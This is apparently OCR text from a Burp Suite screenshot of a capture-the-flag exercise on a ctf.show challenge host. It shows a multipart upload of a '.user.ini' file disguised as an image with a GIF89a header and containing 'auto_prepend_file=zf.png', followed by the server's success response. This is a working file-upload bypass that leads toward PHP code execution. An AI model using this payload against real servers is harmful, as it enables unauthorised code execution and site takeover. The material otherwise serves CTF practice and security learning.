 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Target: http://77bb44b7-44a5-4b9b-be3f-fe642410b4d9.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
77bb44b7-44a5-4b9b-be3f-fe642410b4d9.challenge.ctf.show
3 Content-Length: 216
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryiZNNq6ePPJ3tBgbP
8 Origin:
http://77bb44b7-44a5-4b9b-be3f-fe642410b4d9.challenge.ctf.
show
9 Referer:
http://77bb44b7-44a5-4b9b-be3f-fe642410b4d9.challenge.ctf.
show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 ------WebKitFormBoundaryiZNNq6ePPJ3tBgbP
16 Content-Disposition: form-data; name="file"; filename="
.user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_prepend_file=zf.png
21
22 ------WebKitFormBoundaryiZNNq6ePPJ3tBgbP--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 08:09:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done 219 bytes | 30 millis